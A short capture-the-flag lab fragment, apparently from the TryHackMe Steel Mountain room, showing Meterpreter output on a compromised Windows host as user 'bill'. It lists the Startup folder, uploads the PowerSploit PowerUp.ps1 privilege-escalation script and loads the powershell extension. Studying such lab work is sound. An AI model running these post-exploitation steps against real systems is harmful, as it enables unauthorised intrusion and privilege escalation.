 meterpreter > getuid
Server username: STEELMOUNTAIN\bill
meterpreter > dir
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Mode Size Type Last modified Name
40777/rwxrwxrwx 0 dir 2020-08-24 14:50:20 -0400 %TEMP%
100666/rw-rw-rw- 174 fil 2019-09-27 07:07:07 -0400 desktop.ini
100777/rwxrwxrwx 760320 fil 2019-09-27 05:24:35 -0400 hfs.exe
meterpreter > upload Desktop/TryHackMe/HackingTools/PowerSploit/Privesc/PowerUp.ps1
[*] uploading : Desktop/TryHackMe/HackingTools/PowerSploit/Privesc/PowerUp.ps1 → PowerUp.ps1
[*] Uploaded 549.65 KiB of 549.65 KiB (100.0%): Desktop/TryHackMe/HackingTools/PowerSploit/Privesc/PowerUp.ps1 → PowerUp.ps1
[*] uploaded : Desktop/TryHackMe/HackingTools/PowerSploit/Privesc/PowerUp.ps1 → PowerUp.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter >